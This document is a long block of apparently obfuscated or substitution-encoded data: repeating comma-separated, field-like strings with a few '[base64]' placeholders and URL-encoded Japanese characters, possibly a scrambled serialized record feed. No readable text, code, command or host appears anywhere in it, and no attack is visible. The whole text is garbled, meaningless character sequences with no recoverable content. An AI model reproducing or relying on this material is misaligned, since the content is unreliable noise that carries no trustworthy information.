nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,